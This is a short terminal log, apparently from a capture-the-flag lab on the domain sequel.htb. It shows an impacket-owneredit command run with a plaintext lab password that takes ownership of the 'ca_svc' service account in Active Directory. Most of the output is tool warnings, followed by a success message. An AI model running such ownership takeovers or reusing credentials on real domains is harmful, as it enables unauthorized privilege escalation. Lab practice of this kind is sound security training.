 └─$ impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-1114
[*] - sAMAccountName: ryan
[*] - distinguishedName: CN=Ryan Howard,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!